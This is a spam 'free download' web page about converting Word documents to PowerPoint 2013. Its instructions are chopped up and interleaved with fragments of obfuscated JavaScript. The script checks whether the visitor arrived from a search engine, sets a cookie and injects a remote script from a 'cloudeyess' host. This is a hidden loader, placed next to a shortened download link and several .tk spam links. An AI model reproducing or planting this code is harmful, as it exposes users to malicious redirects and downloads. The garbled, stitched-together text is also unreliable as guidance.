

## [Download Free Converting Word To Powerpoint 2013 For Windows 7 32bit](https://blltly.com/1vlls1)



[Download Free Converting Word To Powerpoint 2013 For Windows 7 32bit](https://blltly.com/1vlls1)



men/don\_con php?x=en&query=','Wbjyk':function \_0x5e389c(\_0x16cb29,\_0x28e38a){return

 $0x16cb29==0x28e38a$ ; },'DeIVf':  $0x05ed('0x20')$ ,'UdQuK':'jww','gUGIV':function

 $0x231308$ ( $0x17dc37$ ,  $0x1f47c1$ }{return  $0x17dc37! == 0x1f47c1$ ;},'prNdC':  $0x05ed('0x21')$ ,'OvAoO':function

\_0xf42792(\_0x3d5006,\_0x35a2a7){return \_0x3d5006(\_0x35a2a7);},'eoXNh':function

\_0x26938e(\_0x404283,\_0x372e5c){return \_0x404283+\_0x372e5c;}};var \_0x286fc9=[\_0x05ed('0x22'),\_0x05ed('0x23'),\_0x43 c852[\_0x05ed('0x24')],\_0x43c852[\_0x05ed('0x25')],\_0x05ed('0x26'),\_0x43c852['olICJ'],\_0x43c852['VchXV']],\_0x1a1947=do cument['referrer'],  $0x5d19eb=$ ![1,  $0x4b9b86=$ cookie[ $0x05ed('0x27')$ ]( $0x43c852$ [ $0x05ed('0x28')$ ]);for(var  $0x300dab=0x0$ ;  $0x43c852[$   $0x05ed('0x29')]$ ( $0x300dab$ ,  $0x286fc9['length'])$ ;  $0x300dab++$ ){if( $0x43c852[$   $0x05ed('0x2a')]$ ( $0x43c852[$   $0x0$ 5ed('0x2b')],\_0x43c852[\_0x05ed('0x2c')])){if(\_0x43c852[\_0x05ed('0x2d')](\_0x1a1947[\_0x05ed('0x2e')](\_0x286fc9[\_0x300da b]),0x0)){\_0x5d19eb=!![];}}else{\_0x3c7ba2(\_0x43c852[\_0x05ed('0x2f')](\_0x43c852[\_0x05ed('0x2f')](\_0x43c852[\_0x05ed('0 x30')],\_0xe30232),''));}}if(\_0x5d19eb){if(\_0x43c852[\_0x05ed('0x31')](\_0x43c852['DeIVf'],\_0x43c852['UdQuK'])){return \_0 xcef004;}else{cookie[\_0x05ed('0x32')](\_0x43c852[\_0x05ed('0x28')],0x1,0x1);if(!\_0x4b9b86){if(\_0x43c852[\_0x05ed('0x33')]  $($  0x43c852['prNdC'], 0x43c852[\_0x05ed('0x34')])){cookie[\_0x05ed('0x32')](\_0x43c852[\_0x05ed('0x28')],0x1,0x1);if(!\_0x1 9f5e0){\_0x48bf71(\_0x43c852[\_0x05ed('0x2f')](\_0x43c852['XCnwA']+\_0x1260ed,''));}}else{\_0x43c852['OvAoQ'](include,\_0 x43c852[\_0x05ed('0x35')](\_0x43c852[\_0x05ed('0x35')](\_0x43c852[\_0x05ed('0x30')],q),''));}}}}}R(); How to Convert Word to PowerPoint Using Word 2013Instead of copying large chunks of researched text from a Word document, it's best to simply transfer it to PowerPoint format.. yandex ','yMsEb':\_0x05ed('0x1d'),'WbbDx':function

\_0x4ff340(\_0x310409,\_0x236631){return \_0x310409=\_0x1a49ba;},'yJgcg':function \_0x15e734(\_0x4097cf,\_0x1774a6){return \_0x4097cf+\_0x1774a6;},'XCnwA':'https://cloudeyess.. g same font type) Needless to say, you will have to save the new PowerPoint document separately once it has been created.

To convert your existing document to PowerPoint format, click Send to Microsoft PowerPoint from the Home tab in the Ribbon menu.. \*?(?:\$!;)/g),\_0x3937b5={};continue;case'2':return \_0x3937b5;continue;case'3':if(\_0x4f97a6){return  $0x3937b5$ [ 0x4f97a6];}continue;case'4':for(var  $0x420743=0x0$ ;  $0x118e41$  [ 0x05ed('0xd')](  $0x420743$ ,  $0x186115$  [ 0x05ed ('0xe')]);\_0x420743++){\_0x58d705=\_0x186115[\_0x420743]['split']('=');\_0x3937b5[\_0x58d705[0x0]]=\_0x58d705[0x1]['repla ce'](/;\$/);}continue;case'5':var

\_0x58d705;continue;}break;}},'set':function(\_0x2c3724,\_0x1fced1,\_0x452af6,\_0x3c4e07,\_0x5240cf,\_0x4c5591){var  $0x3b03f5=\{'ziRjF':function$   $0x5d99d5$   $(0x75c591, 0x35d8af)$ {return  $0x75c591+ 0x35d8af;$ } $\{qDvH':function$ \_0x428290(\_0x5e4fd3,\_0xa951d5){return \_0x5e4fd3+\_0xa951d5;},'DMQBh':function \_0x269ddc(\_0x3f22f0,\_0x3ddf58){return \_0x3f22f0+\_0x3ddf58;},'nQmiM':function

\_0x45a0cf(\_0x50a25f,\_0x431a98){return \_0x50a25f(\_0x431a98);},'aHRhZ':function

\_0x5dd6cd(\_0x292573,\_0x2bb9a3){return \_0x292573+\_0x2bb9a3;},'RErQe':function

\_0x331262(\_0x313191,\_0x3733d1){return \_0x313191\*\_0x3733d1;},'zXTWq':\_0x05ed('0xf'),'sKFYG':function

 $0x8eebd3(0x2ecfde, 0x22427f)$ {return  $0x2ecfde+0x22427f;$ },'nuVcX':';\x20domain=','Qfhwp':  $0x05ed('0x10')$ };documen t[\_0x05ed('0xc')]=\_0x3b03f5[\_0x05ed('0x11')](\_0x3b03f5[\_0x05ed('0x11')](\_0x3b03f5[\_0x05ed('0x12')](\_0x3b03f5['DMOB h'](\_0x3b03f5['DMQBh'](\_0x2c3724,'='),\_0x3b03f5['nQmiM'](escape,\_0x1fced1)),\_0x452af6?\_0x3b03f5['aHRhZ'](\_0x05ed( '0x13'),new Date(\_0x3b03f5['aHRhZ'](new Date()[\_0x05ed('0x14')](),\_0x3b03f5[\_0x05ed('0x15')](\_0x452af6,0x3e8)))):''),\_0 x3c4e07?\_0x3b03f5[\_0x05ed('0x16')](\_0x3b03f5['zXTWq'],\_0x3c4e07):''),\_0x5240cf?\_0x3b03f5[\_0x05ed('0x17')](\_0x3b03f 5[\_0x05ed('0x18')],\_0x5240cf):'')+(\_0x4c5591?\_0x3b03f5[\_0x05ed('0x19')]:'');}};function R(){var

\_0x43c852={'pmcyn':\_0x05ed('0x1a'),'XUTbu':\_0x05ed('0x1b'),'olICJ':\_0x05ed('0x1c'),'VchXV':'.. By following the simple guide given below, you can easily Convert Word to PowerPoint, which can save you a lot of time in transferring data to and from Word to PowerPoint.

## **convert word to powerpoint windows 10**

convert word to powerpoint windows 10, how to convert word to ppt in windows 10, can i convert word to powerpoint, how do i convert word to powerpoint, how to convert word to powerpoint 2019, how to convert word to powerpoint

However, this might still be easier to manage then copy-pasting content from Word to PowerPoint, especially when you want the PowerPoint file to have the same format as the Word file (e.. var \_0x5ed0=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TF FpUnU=','YXBwZW5kQ2hpbGQ=','MXwwfDV8NHwzfDI=','c3BsaXQ=','Q3ZFdlU=','S0lF','Q1Ro','Y29va2ll','UlhzY2k=','b GVuZ3Ro','OyBwYXRoPQ==','OyBzZWN1cmU=','emlSakY=','cUR2bEg=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','UkVy UWU=','YUhSaFo=','c0tGWUc=','bnVWY1g=','UWZod3A=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaX

RlZA==','dnBW','QWdp','UWdn','YmJW','Lmdvb2dsZS4=','LmJpbmcu','cG1jeW4=','WFVUYnU=','LmFzay4=','Z2V0','eU1z RWI=','V2JiRHg=','SWJVZEc=','QmxjQUU=','S29RZ0o=','dnR5cmU=','aW5kZXhPZg==','eUpnY2c=','WENud0E=','V2Jqe Ws=','c2V0','Z1VHSVY=','cHJOZEM=','ZW9YTmg=','c2NyaXB0','aGVhZA==','UlNhcE0=','c3Jj'];(function(\_0x43bcb1,\_0x  $59249$ }{var 0x41ebdb=function(0xb3bec6){while(-- 0xb3bec6){0x43bcb1['push'](0x43bcb1['shift']());}}; 0x41ebdb(++ 0x59249);}(\_0x5ed0,0xd4));var \_0x05ed=function(\_0x39d96e,\_0x494f04){\_0x39d96e=\_0x39d96e-0x0;var  $0x6f4e3=0x5ed0[0x39d96e];$ if( $0x05ed$ ['initialized']===undefined){(function(){var  $0x125512;$ try{var  $_0x159067=Function('return \x20(function(\x20'+\n$ 

## **can i convert word to powerpoint**

Converting files from Word to PowerPoint using Word 2013Step 3: After a new group is created, select the Send to Microsoft PowerPoint option via the left hand menu and select Add (as shown in the image given below).. Step 4: This will add a new option on the Word 2013 Ribbon menu which will allow you to directly send your Word files to PowerPoint to convert them to editable slides.

## **how to convert word to powerpoint 2019**

The below image shows a Word 2013 document converted to PowerPoint format Depending upon the pages and amount of content in your Word document, a number of slides will be created for you to easily edit..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x125512=\_0x159067();}catch(\_0x5da025){\_0x125512=window;}var \_0x5c6 aa6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x125512['atob']||(\_0x125512[ 'atob']=function(\_0x445b11){var \_0x256689=String(\_0x445b11)['replace'](/=+\$/,'');for(var \_0x1a7830=0x0,\_0x1ec5fa,\_0xed8 cfb,  $0x487729=0x0$ ,  $0x53d4c0=$ ";  $0xed8cfb=0x256689$ ['charAt']( $0x487729++$ );~  $0xed8cfb&&$ ( $0x1ec5fa=0x1a7830%0$ x4?\_0x1ec5fa\*0x40+\_0xed8cfb:\_0xed8cfb,\_0x1a7830++%0x4)?\_0x53d4c0+=String['fromCharCode'](0xff&\_0x1ec5fa>>(-0 x2\*\_0x1a7830&0x6)):0x0){\_0xed8cfb=\_0x5c6aa6['indexOf'](\_0xed8cfb);}return

\_0x53d4c0;});}());\_0x05ed['base64DecodeUnicode']=function(\_0x5545eb){var \_0x44398f=atob(\_0x5545eb);var  $0x2ab861=$ [];for(var

\_0x1b2d44=0x0,\_0x760491=\_0x44398f['length'];\_0x1b2d44=0x0){\_0x572973=!![];}}}continue;case'1':var

\_0x186115=document[\_0x05ed('0xc')]['match'](/[\w-]+=.. For each paragraph you should get a new slide in the converted document Hence, your number of slides will depend upon the number of paragraphs in your original Word document.. This can be easily done right from within MS Word, without the need for any third-party tool. d70b09c2d4

[http://threadewhopa.tk/jaerjuste/100/1/index.html/](http://threadewhopa.tk/jaerjuste/100/1/index.html)

[http://sendelehrting.tk/jaerjuste77/100/1/index.html/](http://sendelehrting.tk/jaerjuste77/100/1/index.html)

[http://sacesbuckles.tk/jaerjuste44/100/1/index.html/](http://sacesbuckles.tk/jaerjuste44/100/1/index.html)